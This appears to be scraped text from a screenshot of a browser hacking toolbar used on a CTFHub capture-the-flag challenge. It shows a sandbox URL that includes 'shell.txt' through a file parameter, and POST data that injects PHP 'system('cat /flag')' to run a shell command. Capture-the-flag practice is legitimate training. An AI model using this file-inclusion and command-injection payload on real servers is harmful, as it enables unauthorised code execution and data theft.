 ryption Encoding SQL XSS Other
Load URL
http://challenge-ecb738689972f0ab.sandbox.ctfhub.com:10080/?file=shell.txt
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ctfhub=system('cat /flag');